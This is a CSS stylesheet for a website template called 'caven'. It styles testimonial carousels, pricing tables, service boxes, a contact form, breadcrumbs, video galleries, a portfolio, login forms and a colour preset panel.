.zt-module-testimonial.caven.team .zt-information{visibility: hidden;opacity: 0;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;-ms-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;position:absolute;top:25px;left:0px;padding:0px 25px;width:100%;}
  
 .zt-module-testimonial.caven.team .zt-testimonial:hover .zt-information {visibility: visible; opacity: 1;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;-ms-transition: all 0.45s ease-in-out;transition: all 0.45s ease-in-out;}
.zt-module-testimonial.caven.team span.share-icon{ position:absolute;display: block;top: -25px;right: 26px;width:50px;height:50px;border-radius: 100%;text-align: center;
font-size:14px;z-index: 3; display:grid;place-items:center;}
.zt-module-testimonial.caven.team  .zt-testimonial .zt-information p.zt-content{ border:0;padding: 0;}
.zt-module-testimonial.caven.team  .zt-testimonial .zt-information .zt-info-position,.zt-module-testimonial.caven.team  .zt-testimonial .zt-information .zt-info-nationality,.zt-module-testimonial.caven.team  .zt-testimonial .zt-information .zt-info-dateofbirth,.zt-module-testimonial.caven.team .zt-testimonial .zt-information .zt-info-name  {font-weight: bold; margin-bottom:5px}
.zt-module-testimonial.caven.team .zt-testimonial .zt-information .zt-info-name  {font-size:24px;}
.zt-module-testimonial.caven.team  .zt-testimonial  {margin: 0px 0 45px;padding:0px;-webkit-transition: all .3s cubic-bezier(.645,.045,.355,1);-khtml-transition: all .3s cubic-bezier(.645,.045,.355,1);-moz-transition: all .3s cubic-bezier(.645,.045,.355,1);-ms-transition: all .3s cubic-bezier(.645,.045,.355,1);-o-transition: all .3s cubic-bezier(.645,.045,.355,1);transition: all .3s cubic-bezier(.645,.045,.355,1);border-bottom:0;}
.owl-theme .owl-controls .owl-page span {height:6px;margin:2px 3px!important;filter: Alpha(Opacity=100);opacity: 1;-webkit-border-radius:0px!important;-moz-border-radius:0px!important; border-radius:100%!important;}
.owl-theme .owl-controls .owl-pagination.caven .owl-page span {width:12px!important;height:12px!important;transition: all 0.2s  linear 0s;}
.owl-theme .owl-controls .owl-pagination.caven .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span{transition: all 0.2s  linear 0s;width:12px!important;height:12px!important;}

.zt-module-testimonial.caven.team .zt-testimonial ul.zt-member-social-links {list-style: none;padding: 0px 0 0px 0;display: flex;flex-wrap: wrap;justify-content: center;margin: 0;align-items: center;min-height: 40px;flex-direction: row;}
.zt-module-testimonial.caven.team .zt-testimonial  ul.zt-member-social-links li{display:inline-block;}
.zt-module-testimonial.caven.team .zt-social-icons h4.zt-info-name{font-size:18px; margin:0;}
.zt-module-testimonial.caven.team a:hover{ text-decoration:none;}
.zt-module-testimonial.caven.team .zt-info-name-bottom{ float:left; width:50%;display: flex;flex-wrap: wrap;justify-content: center;margin: 0;align-items: center;min-height: 40px;flex-direction: row; margin:0;}
.zt-module-testimonial.caven.team .zt-member-social-links-wrap{ float:right; width:50%; }
.zt-module-testimonial.caven .zt-testimonial .zt-information .zt-info-position,.zt-module-testimonial.caven .zt-testimonial .zt-information .zt-info-nationality,.zt-module-testimonial.caven .zt-testimonial .zt-information .zt-info-dateofbirth {display: block;}

.zt-module-testimonial.caven.team .owl-buttons div{ opacity:1; }
.zt-module-testimonial.caven{}
.zt-module-testimonial.caven.team .owl-buttons {position: absolute;width: 100%;top: 30%;}
.zt-module-testimonial.caven.team .owl-buttons div.owl-prev {position: absolute;left: 0px;width: 43px;height: 73px;border-radius: 3px;text-align: center;display: grid;place-items: center;}
.zt-module-testimonial.caven.team .owl-buttons div.owl-next {position: absolute;right:0px;width: 43px;height: 73px;border-radius: 3px;text-align: center;display: grid;place-items: center;}

.playersquad-entry.caven .member h2 { font-size:18px; margin-bottom:5px;}
.playersquad-entry.caven .member span {font-size:100%;}
.playersquad-entry.caven .member .playersquad-avatar {margin: 0px 0px 15px 0px;}
.playersquad-entry.caven .member a.profile-link {text-align: center;padding-right:12px;display: inline-block; margin-top:20px}

.wrap.bottomspot-2 .container{ background:none;}
.zt-testimonial.caven.client .item-client{ border-radius:10px; padding:30px;-webkit-box-shadow: 0 2px 15px rgba(0,0,0,.10);-khtml-box-shadow: 0 2px 15px rgba(0,0,0,.10);-moz-box-shadow: 0 2px 15px rgba(0,0,0,.10);-ms-box-shadow: 0 2px 15px rgba(0,0,0,.10);-o-box-shadow: 0 2px 15px rgba(0,0,0,.10);box-shadow: 0 2px 15px rgba(0,0,0,.10);}
.zt-module-testimonial.caven.client .img-circle { width:66px; height:66px;}
.zt-testimonial.caven.client {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;border-bottom:none;-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;}
.zt-testimonial.caven.client:hover{border-bottom:none;-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;}
.zt-module-testimonial .zt-testimonial.caven.client p { line-height:1.7;font-size: 18px; margin-bottom:30px;}
.zt-testimonial.caven.client .position{ text-transform:uppercase; font-size:14px;}
.zt-testimonial.caven.client .tw-fb a{ padding:0px 10px}
.zt-module-testimonial .zt-testimonial.caven.client h4, .zt-module-testimonial .zt-testimonial.caven.client .h4{ margin-bottom:5px; margin-top:5px;}

.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-prev {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;left:30px;top:45%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next {text-indent:0;position:absolute;z-index:100;margin:0;padding:0;right:30px;top:45%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;visibility: hidden;}
.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next,.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-prev {display: grid;place-items: center;width:32px;height:32px;border-radius:100%;transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s; text-align:center; }
.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next i,.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-prev i{ font-size:20px; line-height:30px;}
zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-next:hover,.zt-module-testimonial.caven.client.owl-theme .owl-buttons .owl-prev:hover {transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;}

.zt-module-testimonial.caven.client.owl-theme:hover .owl-buttons .owl-next{opacity:0.9; visibility: visible;right:0px;}
.zt-module-testimonial.caven.client.owl-theme:hover .owl-buttons .owl-prev {opacity:0.9;visibility: visible;left:0px;}

/*
	=========================================
	PRICING TABLE -  CUSTOM MODULE
	=========================================
*/
.pricingtable-row .row{padding:40px 100px;}
.pricingtable-wrapper.style {box-shadow: 0 0 30px 0 rgba(0,0,0,.1);padding: 30px;}
.no-padding {padding-left: 0;padding-right: 0;}
.pricingtable-inner {text-align: center;}
h4.pricingtable-title {font-size: 22px;line-height: 28px;margin-bottom: 15px; text-align:center;}
.pricingtable-wrapper.style .pricingtable-bx {font-weight: 500;border-radius: 10px;display: inline-block;font-size:16px;margin-top: 20px;padding: 15px 25px;margin-bottom: 20px;}
.pricingtable-wrapper.style .pricingtable-bx span {font-size: 22px;}
.pricingtable-wrapper.style.active {margin: -30px -10px 0;padding: 60px 30px;position: relative;z-index: 1;}
.pricingtable-wrapper.style p {line-height: 28px;margin-bottom: 24px;}
.site-button.white {display: inline-block;padding: 12px 60px;background-color: #fff;border-radius: 100px;-webkit-border-radius: 100px;margin: 0 5px 10px 0;}
.pricingtable-inner .btn-primary{display: inline-block;padding: 12px 60px;border-radius: 100px;-webkit-border-radius: 100px;margin: 0 5px 10px 0;}

/*
	=========================================
	HAPPY CUSTOMERS - ZT TESTIMONIAL
	=========================================
*/
.zt-module-testimonial.caven.customer img.avatar {float: right;width:64px;height:64px;box-shadow:none !important;}
.zt-module-testimonial.caven.customer .img-circle {border-radius: 50%;}
.zt-module-testimonial.caven.customer  p.content-testimonial {padding:20px;position: relative;margin:0px 0px 50px 0px;min-height: 10px;transition: all .8s;-moz-transition: all .8s;-ms-transition: all .8s;-o-transition: all .8s;-webkit-transition: all .8s;border-radius:5px;}
.zt-module-testimonial.caven.customer  p.content-testimonial::after {content: "";position: absolute;width: 0;height: 0;border-style: solid;bottom: -28px;right:30px;}
.zt-module-testimonial.caven.customer  p.content-testimonial::before {content: "";position: absolute;width: 0;height: 0;bottom: -30px;right:26px;}
.zt-module-testimonial.caven.customer .tw-fb {display: inline-flex;align-items: center;justify-content: space-between;}
.zt-module-testimonial.caven.customer .tw-fb a {display: block;padding: 12px !important;font-size: 18px;text-align: center;}
.zt-module-testimonial.caven.customer .row.info {padding-right:55px; padding-left:30px}
.zt-module-testimonial.caven.customer .zt-testimonial,.zt-module-testimonial.caven.customer .zt-testimonial:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border-bottom:0; background-color:transparent}
.zt-module-testimonial.caven.customer .name{ font-weight:500; font-size:16px; margin-bottom:5px}
.zt-module-testimonial.caven.customer [class*="col-"]{ padding-left:0; padding-right:0;}
.zt-module-testimonial.caven.customer .infoblock{padding-right: 15px;display: flex;flex-direction: column;justify-content:center; /* aligns content vertically */align-items:flex-end; /* aligns content horizontally */ min-height:64px;}


/*
	===========================================
	Our Professional Services -  CUSTOM MODULE
	===========================================
*/
.xl-services-box-wrapper { padding:30px; position:relative;}
.xl-services-box-wrapper::after{position: absolute; width:0%; height:4px;opacity:0;content:""; left:0; bottom:0; -webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.xl-services-box-wrapper:hover::after{width:100%;opacity:1;-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.xl-services-box-wrapper .fa,.xl-services-box-wrapper i{ font-size:80px;}
.services-count-2 span.services-count-number {position: absolute;right:35px;top: 20px;font-size: 120px;font-weight: 700;color: rgba(177, 177, 177, 0.7);opacity: 0.3;line-height: 120px; }
.xl-services-box-wrapper  h4 {font-size: 20px;line-height: 26px;margin-bottom: 15px;margin-top:20px;font-weight: 400;text-transform: none;}
.xl-services-box-wrapper .xl-title{-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.xl-services-box-wrapper a.btn{ margin-top:20px;}
.services-content,.align-center{}
.styled-bg{ position:relative; padding:5px; float:left; margin-right:20px}
.styled-bg::after{position: absolute; width:100%; height:100%;opacity:0.1;content:""; left:0; top:0;}

/*
	===========================================
	Our Best Plans -  CUSTOM MODULE
	===========================================
*/
.row.pricing-table-1{ }
.pricing-table-1 .plan{ padding:20px;border-radius:5px;}
.text-white {color: #FFF;}
.pricing-table-1 .plan-title { color:#fff;position: relative;margin: 0; font-size: 20px;line-height: 26px;}
.pricing-table-1 .plan-price {font-weight: 500;font-size: 38px;margin: 10px 0;display: inline-block;}
.pricing-table-1 .plan-features li {padding: 8px 0px;}
.pricing-table-1 .plan-features {list-style: outside none none;padding: 0 0 20px;margin: 0;list-style: outside none none;font-size: 14px;}
.pricing-table-1 a.btn{}
.pricing-table-1 .plan-features i {margin-right: 8px;color: rgba(255, 255, 255, 0.5);}
.pricing-table-1 .featured {margin-top: -10px; padding-bottom:40px;}
.pricing-table-1 .plan-select {border-top: 1px solid rgba(0, 0, 0, 0.2);padding: 20px;text-align: center;}
/*
	===========================================
	CONTACT PAGE - 
	===========================================
*/
.contact-right .dl-horizontal dt {width: auto;}
.contact-right .dl-horizontal dd {margin-left: 0px;margin-bottom: 20px;}
.contact.caven i,.contact.caven .fa{ font-size:26px;line-height:1; margin-right:5px; vertical-align:middle}
.contact.caven .contact-text{padding-left: 30px;}
.contact.caven .info-title{ font-weight:500}
.contact-form.caven .well {box-shadow: none; background-color:transparent;}
.contact.caven .msc-info{ margin-top:30px; border-style:solid; padding:20px}
.contact.caven .form-horizontal .control-group .control-label {text-align: left; width:110px}
.contact.caven .form-horizontal .control-group .controls{ margin-left:110px;}
.contact.caven label#jform_spacer-lbl{ font-size:12px}
.contact.caven label{ font-weight:normal;}
.contact-form.caven #jform_contact_message {width: auto;height:155px;}
.contact-form.caven input{ height:29px;}
.contact-form.caven #jform_contact_emailmsg {width: auto!important;}
.contact-caven-h3{ visibility:hidden}
.gm-style .gm-style-iw-c { background-image:url(../images/building-small.png); background-repeat:no-repeat; background-position:5px center; border-radius:0px;padding:17px 18px 18px 50px!important;}

/*
	===========================================
	    BREADCRUMBS - 
	===========================================
*/
.wrap.t3-breadcrumbs {padding:135px 0 60px 0;width: 100%;position: relative;}
.boxed .wrap.t3-breadcrumbs {padding:60px 0 60px 0;}
.t3-breadcrumbs,.t3-breadcrumbs-inner{ position:relative; }
.t3-breadcrumbs::before{ position:absolute; top:0; left:0; bottom:0; right:0; content:"";opacity:0.6; z-index:0; width:100%; height:100%;}
.t3-breadcrumbs .container{ position:relative;padding:15px;opacity: 0.8; background:none; z-index:3;}
.t3-breadcrumbs-inner::after{ position:absolute; top:0; left:0; bottom:0; right:0; content:"";opacity:0.7; z-index:1; width:100%; height:100%;}
.t3-breadcrumbs-module{position:relative; z-index:2;}
.breadcrumb{background-color:transparent; color:#fff;}
.t3-breadcrumbs h1 {color: #fff;float: left;font-size:42px;font-weight:600;margin: 0;}
.t3-breadcrumbs [class*="col-"]{padding-left:0!important;}
.t3-breadcrumbs .breadcrumb > li,.t3-breadcrumbs .breadcrumb > li + li {margin: 7px 0 0;text-align: left;}
.t3-breadcrumbs .breadcrumb > li.active{color:#fff!important;}
.t3-breadcrumbs .breadcrumb{ float:right;}
.t3-breadcrumbs .breadcrumb a:hover{ color:#fff;}
.breadcrumb > li + li::before { font-size:16px;font-weight: 500;font-family:FontAwesome}

/*
	==================================================
		VIDEO GALLERY - ALLVIEDOSHARE
	==================================================
*/
.avs_input_search input {float:left;margin: 0 0 0 10px;padding: 2px 4px;height: 28px;}
.avs_input_search input#search_btn {margin-left:10px;padding: 3px 10px;color: #fff;}
#avs_gallery .avs_thumb .avs_img_container .arrow{z-index:99!important}
.avs_player_responsive{ margin-top:0px;}
.t3-sidebar #avs_gallery{ margin-right:-14px;}
.t3-sidebar .avs_input_search{ float:left!important;width: 100%;}
.t3-sidebar div.avs_input_search input#avssearch{ float:left!important; width:74%!important;}
.t3-sidebar .avs_input_search .btn{width:21%; }
#t3-content #avs_gallery .avs_thumb{margin-bottom:20px;}
div #avs_pagination {margin: 15px 0px 40px 0px!important;}
.avs_video_header {height: 28px;margin: 10px 0px 30px 0px;}
/*
	==================================================
		VIDEO - YENDIF VIEDO SHARE
	==================================================
*/ 
.yendif-video-share.videos.caven{ padding:10px 0;}
.yendif-video-share.videos.caven .thumbnails .col-md-3,.yendif-video-share.videos.caven .thumbnails .col-sm-3{}
.yendif-video-share.videos.caven ul.thumbnails,.related-caven ul,.yendif-video-share.categories.caven ul{ padding:0;}
.yendif-video-share.videos.caven .thumbnails li,.related-caven li,.yendif-video-share.categories.caven li,.yendif-video-share.my-videos.caven li{ list-style:none; margin-left:0;}
.yendif-video-share.videos.caven .thumbnail ,.yendif-video-share.categories.caven .thumbnail{display: block;padding: 0px;margin-bottom:15px;line-height:1.42;border:0;border-radius:0px;-webkit-box-shadow: 0 2px 15px rgba(0,0,0,.10);-khtml-box-shadow: 0 2px 15px rgba(0,0,0,.10);-moz-box-shadow: 0 2px 15px rgba(0,0,0,.10);-ms-box-shadow: 0 2px 15px rgba(0,0,0,.10);-o-box-shadow: 0 2px 15px rgba(0,0,0,.10);box-shadow: 0 2px 15px rgba(0,0,0,.10);}
.yendif-video-share.videos.caven [class*=' col-']{ padding-left:10px; padding-right:10px;}
.yendif-video-share.videos.caven ul{ margin:0;}

.yendif-thumbnail .yendif-play-icon.caven {position: absolute;width:56px;height:56px;margin: -26px 0px 0px -26px;padding: 0px;top: 50%;left: 50%;z-index: 2;opacity:0.85;}
.yendif-video-share.caven a:hover { text-decoration:none;}
.yendif-video-share.caven .btn-primary{ text-transform:uppercase;}
.yendif-video-share.videos.caven .more_btn{ position:relative; font-size:12px; font-weight:bold;}
.yendif-video-share.videos.caven .more_btn-inner{ position:absolute; right:-11px; top:-56px;line-height: 1;padding:2px 5px;}
.yendif-video-share.category.caven ul.thumbnails{ padding:0; display:flex;flex-wrap:wrap;}
.yendif-video-share.category.caven ul.thumbnails li{ list-style:none;}
.yendif-video-share.category.caven  .thumbnail,.related-caven .thumbnail,.yendif-video-share.my-videos.caven .thumbnail{display: block;padding: 4px;margin-bottom: 30px;line-height: 1.42;border: 1px solid transparent;border-radius: 0px;-webkit-transition: border 0.2s ease-in-out;-o-transition: border 0.2s ease-in-out;transition: border 0.2s ease-in-out;-webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);}
.yendif-video-share.caven .radio.inline + .radio.inline, .yendif-video-share.caven .checkbox.inline + .checkbox.inline {margin-left: 10px;}
.yendif-video-share.caven .radio.inline, .yendif-video-share.caven .checkbox.inline {display: inline-block;padding-top: 5px;margin-bottom: 0;vertical-align: middle;}
.yendif-video-share .radio input[type="radio"], .yendif-video-share .checkbox input[type="checkbox"] {margin: 2px 10px 2px 2px; position:relative;}

.yendif-video-share.caven .form-search input, .yendif-video-share.caven .form-inline input, .yendif-video-share.caven .form-horizontal input, .yendif-video-share.caven .form-search textarea, .yendif-video-share.caven .form-inline textarea, .yendif-video-share.caven .form-horizontal textarea, .yendif-video-share.caven .form-search select, .yendif-video-share.caven .form-inline select, .yendif-video-share.caven .form-horizontal select, .yendif-video-share.caven .form-search .help-inline, .yendif-video-share.caven .form-inline .help-inline, .yendif-video-share.caven .form-horizontal .help-inline, .yendif-video-share.caven .form-search .uneditable-input, .yendif-video-share.caven .form-inline .uneditable-input, .yendif-video-share.caven .form-horizontal .uneditable-input, .yendif-video-share.caven .form-search .input-prepend, .yendif-video-share.caven .form-inline .input-prepend, .yendif-video-share.caven .form-horizontal .input-prepend, .yendif-video-share.caven .form-search .input-append, .yendif-video-share.caven .form-inline .input-append, .yendif-video-share.caven .form-horizontal .input-append {display: inline-block;*display: inline;margin-bottom: 0;vertical-align: middle;}
.yendif-video-share.video.caven .input-append input, .yendif-video-share.video.caven .input-append select, .yendif-video-share.video.caven .input-append .uneditable-input {-webkit-border-radius:0x;-moz-border-radius:0px;border-radius:0px;position: relative;display: inline-block;margin-bottom: 0; margin-right:10px;}

.yendif-video-share.video.caven .breadcrumb{margin-top:15px}

.vjs-playlist.white.caven { border-radius:0px 3px 3px 0px;}
.yendif-video-share.videos.caven .thumbnail .yendif-image.caven {transition: all 0.2s linear 0s;opacity: 1;-webkit-transform: scale(1,1);-moz-transform: scale(1,1);-ms-transform: scale(1,1);-o-transform: scale(1,1);transform: scale(1,1); }
.yendif-video-share.videos.caven .thumbnail:hover .yendif-image.caven  {transition: all 0.2s linear 0s;-webkit-transform: scale(1.2,1.2);-moz-transform: scale(1.2,1.2);-ms-transform: scale(1.2,1.2);-o-transform: scale(1.2,1.2);transform: scale(1.2,1.2);-webkit-transition: all .5s ease;-moz-transition: all .5s ease;-ms-transition: all .5s ease;-o-transition: all .5s ease;transition: all .5s ease;}
.yendif-video-share.videos.caven .thumbnail .yendif-image.caven::before {background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000', GradientType=0 );bottom: 0;content: "";left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition:all ease-in-out 1s;-webkit-transition: all ease-in-out 0.5s;;z-index: 3;}
.yendif-video-share.videos.caven .thumbnail:hover .yendif-image.caven::before{	opacity: 1;}
a.yendif-thumbnail.caven{overflow:hidden;}
.yendif-video-share.category.caven .yendif-thumbnail .yendif-image,.related-caven .yendif-thumbnail .yendif-image {transition: all ease-in-out 0.5s;}
.yendif-video-share.category.caven .yendif-thumbnail:hover .yendif-image,.related-caven .yendif-thumbnail:hover .yendif-image {transition: all ease-in-out 0.5s;-webkit-transition: all ease-in-out 0.5s;transform: scale(1.05, 1.05);-webkit-transform: scale(1.05, 1.05);overflow: hidden;}
.yendif-video-share.category.caven a.yendif-thumbnail,.related-caven a.yendif-thumbnail  {overflow:hidden;}
.yendif-video-share.videos.caven .thumbnail .caption {padding:10px 15px 15px 15px;}

.yendif-video-share.category.caven .yendif-thumbnail .yendif-image::before,.related-caven .yendif-thumbnail .yendif-image::before {background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 98%, rgba(0,0,0,0.9) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e6000000', GradientType=0 );bottom: 0;content: "";left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: all ease-in-out 1s;-webkit-transition: all ease-in-out 0.5s;z-index: 3;}
.yendif-video-share.category.caven .yendif-thumbnail:hover .yendif-image::before,.yendif-image::before,.related-caven .yendif-thumbnail:hover .yendif-image::before {opacity: 1;}
.yendif-video-share.category.caven .yendif-thumbnail .yendif-play-icon,.related-caven .yendif-thumbnail .yendif-play-icon{position: absolute;width: 56px;height: 56px;margin: -25px 0px 0px -25px;opacity:0.80;}
.t3-wrapper .yendif-ratings-small .yendif-ratings-stars,.t3-wrapper  .yendif-ratings-small .yendif-ratings-stars .yendif-current-ratings,.t3-wrapper  .yendif-ratings-small .yendif-ratings-star a:hover {
	background-image: url(../images/star_small.png) !important;
}
/*
	=========================================
		BLOG - BT CONTENT SLIDER
	=========================================
*/
.bt-cs.caven.blog .bt-inner img{}
.bt-cs.caven .next.caven,.bt-cs.caven .prev.caven{ display:inline-block;bottom:0px; height:35px; width:35px;opacity:1;}
.caven .bt-arrows.caven{ position:relative;margin-top:40px}
.bt-cs.caven .bt_handles_num {position:relative!important; z-index:1; text-align: center;}
.bt-cs.caven .bt_handles_num li{float:none; display:inline-block; margin:0 5px!important;}
.bt-cs.caven .bt_handles_num li a{ font-size:14px; line-height:33px; height:35px; width:35px; float:none;}
.caven .bt_handles_num li a:hover{ color:#fff!important}
.bt-cs.caven a.prev.caven{left:15%; z-index:2;opacity:1;text-indent:0; background:none!important;}
.bt-cs.caven a.next.caven{right:15%; z-index:2;opacity:1; text-indent:0;background:none!important;}
.bt-cs.caven a.prev.caven .fa,.bt-cs.caven a.next.caven .fa{ font-size:20px; line-height:32px}
.bt-cs.caven.blog .bt-intro-title-container {padding:0px 0px;float:none;}
.bt-cs.caven.blog .bt-extra {margin-bottom:10px;padding: 0;}
.bt-cs.caven.blog .bt-introtext{ text-align:justify;} 
.bt-cs.caven.blog .bt-row-separate {margin: 0px 0px 15px 0px; padding-top:15px;}
/*
	====================================================
		PORTFOLIO - SP SIMPLE PORTFOLIO MODULE 
	====================================================
*/

#sp-simpleportfolio {}
.sp-simpleportfolio.caven {}
.sp-simpleportfolio.caven .sp-simpleportfolio-filter > ul > li > a{border-radius:3px;}
.featherlight .featherlight-content,.featherlight{ z-index:999!important}
.sp-simpleportfolio .sp-simpleportfolio-item.caven .sp-simpleportfolio-info{ position:relative;padding:50px 20px 30px 20px;}
.sp-description.caven{ clear:both; line-height:1.42; text-align:justify}
.sp-simpleportfolio-created.caven-overimage{ font-size:19px;  line-height:1.1; padding-top:7px; text-align:center; width:60px; height:60px; display:block; overflow:hidden; position:absolute;top:-30px; left:20px; z-index:3}
.sp-simpleportfolio .sp-simpleportfolio-item.caven .sp-simpleportfolio-info h3 a,.sp-simpleportfolio .sp-simpleportfolio-item.caven .sp-simpleportfolio-info h3{ font-weight:bold; font-size:20px; margin-bottom:10px;}
.sp-simpleportfolio-client.caven.col-sm-6,.sp-simpleportfolio-client.caven.col-md-6{ padding-left:0; padding-right:10px;}
.sp-simpleportfolio-client.caven, .sp-simpleportfolio-created.caven{ margin-bottom:15px;}
.sp-simpleportfolio-client.caven h4, .sp-simpleportfolio-created.caven h4{ font-size:13px;}
.sp-simpleportfolio-client.caven h4 span, .sp-simpleportfolio-created.caven h4 span{ font-weight:bold;}
.sp-simpleportfolio-info.caven:hover h4{ color:#fff;}
.sp-simpleportfolio .sp-simpleportfolio-item.caven .sp-simpleportfolio-link{ text-align:right; margin-top:30px;}
.sp-simpleportfolio .sp-simpleportfolio-item.caven .sp-simpleportfolio-btns a{}
.filters.btn-toolbar .btn{height:38px;}
span[itemprop="keywords"] { margin-right:5px;}
.sp-simpleportfolio .sp-simpleportfolio-description.caven{ width:100%; margin-bottom:15px;}
.sp-simpleportfolio-meta.caven{ width:100%; padding-left: 0px;}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {margin: 0 5px 10px 5px;}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {color:#fff}
.sp-simpleportfolio .sp-simpleportfolio-meta.caven > div { margin-bottom:10px; padding-bottom:10px}
.sp-simpleportfolio-link a.btn{ margin-top:15px; margin-bottom:15px;}

.sp-simpleportfolio.caven .sp-simpleportfolio-item .sp-simpleportfolio-btns a {border-radius:0px;}
.sp-simpleportfolio.caven .sp-simpleportfolio-meta h4 {font-weight: 400;}
.sp-simpleportfolio.caven .sp-simpleportfolio-image[class*=' col-']{ padding-left:0;}
.sp-simpleportfolio.caven .sp-simpleportfolio-columns-3 .sp-simpleportfolio-item {width: 33.3334%;}
.sp-simpleportfolio.caven .sp-simpleportfolio-item:hover .sp-simpleportfolio-info {color: #fff;}

.sp-simpleportfolio.caven.specialwork .sp-simpleportfolio-item .sp-simpleportfolio-btns a {
	display: inline-block;
	padding: 3px 6px;
	margin: 3px;
	font-size: 12px;
	letter-spacing: 2px;
	line-height: 1;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	color: #fff;
	-webkit-transition: all .4s;
	transition: all .4s;
}
.sp-simpleportfolio.caven.specialwork .sp-simpleportfolio-item .sp-vertical-middle > div .sp-simpleportfolio-title a { font-size:14px!important;}
/*
	====================================================
		LOGIN - REGISTRATION
	====================================================
*/
.registration{-webkit-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.08);-moz-box-shadow:0px 0px 15px 0px rgba(0,0,0,0.08);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.08); padding:15px; }
.registration .form-horizontal .control-group .control-label{ text-align:left}
.registration label {font-weight:400;}
.registration .form-actions,.reset .form-validate p, .remind .form-validate p {}
#login-form li {list-style: none;margin-bottom: 7px;}
#login-form ul.unstyled {padding-left: 0;}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
input.validate-email.required{}

div.eduvest{ position:relative; overflow:hidden;}
div.eduvest::before {transition: all 0.5s ease-in-out 0s;
	background-color: #000;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	z-index:5;
	right: 0;
	top: 0;
	opacity:0;
}
div.eduvest:hover::before{opacity: 0.5;transition: all 1s ease-in-out 0s;}
div.eduvest img{transition: all 1s ease-in-out 0s;}
div.eduvest:hover img{transition: all 1s ease-in-out 0s;transform: scale(1.05);}
div.eduvest p{ margin:0;}
div.eduvest a.eduvest-link {
	position: absolute;
	z-index: 6;
	width: 100%;
	height: 100%;
	display: block;
	top: 0;
	left: 0;
}
/*========================== Color Preset =========================*/
.presetArea{z-index: 9999;padding: 15px 13px 15px 20px; background:#FFF}
.presetArea H3{background:#FFF}
.jpanelHandle {}
.switch:focus{color: #FFF;}
.presetArea h2{color: #fff!important;font-size: 30px!important;font-weight: 700!important;line-height: 23px!important;margin: 0;text-align: left;text-transform: uppercase;}
.presetArea h2 span{font-weight: 100;display: inline-block;width: 100%;}
.accentColor{width: 100%;position: relative;margin-top:0px;}
.psTitle{font-size:18px!important;color:#171e36!important;margin:0px;text-align: left;margin-bottom:15px;font-weight:400;letter-spacing:0.8px;}
.psTitle span{font-weight: 100;display: inline-block;width: 100%;}
.accentColor a{background:#3D566E;display: inline-block;height: 30px;margin-bottom: 6px;margin-right: 6px;width: 30px;position: relative;cursor: pointer;box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.55);}

.accentColor a.color1{background:#2C2C2C;}
.accentColor a.color1::after{border-left-color:#ce2323;}

.accentColor a.color2{background:#213360;}
.accentColor a.color2::after{border-left-color: #21cdc0;}

.accentColor a.color3{background: #111111}
.accentColor a.color3::after{border-left-color: #092591;}

.accentColor a.color4{background: #15191C }
.accentColor a.color4::after{border-left-color:#2098df;}

.accentColor a.color5{background:#444444;}
.accentColor a.color5::after{border-left-color:#29A19C;}

